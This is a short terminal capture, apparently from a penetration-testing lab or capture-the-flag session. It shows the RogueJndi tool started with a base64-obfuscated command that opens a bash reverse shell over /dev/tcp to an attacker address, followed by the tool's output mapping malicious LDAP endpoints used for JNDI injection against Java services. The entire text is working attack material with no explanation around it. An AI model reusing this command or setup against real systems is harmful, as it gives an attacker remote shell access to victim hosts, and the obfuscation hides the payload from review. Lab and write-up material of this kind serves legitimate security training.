 ┌──(kali㉿kali)-[~/rogue-jndi]
└─$ java -jar target/RogueJndi-1.1.jar --command "bash -c {echo,YmFzaCAtYyBiYXNoIC1pID4mL2Rldi90Y3AvM
TAuMTAuMTYuMTgvNDQ0NCAwPiYxCg==}|{base64,-d}|{bash,-i}" --hostname "10.10.16.18"
Picked up _JAVA_OPTIONS: -Dawt.useSystemAAFontSettings=on -Dswing.aatext=true
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://10.10.16.18:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.10.16.18:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://10.10.16.18:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.16.18:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://10.10.16.18:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.10.16.18:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2
Mapping ldap://10.10.16.18:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://10.10.16.18:1389/o=groovy to artsploit.controllers.Groovy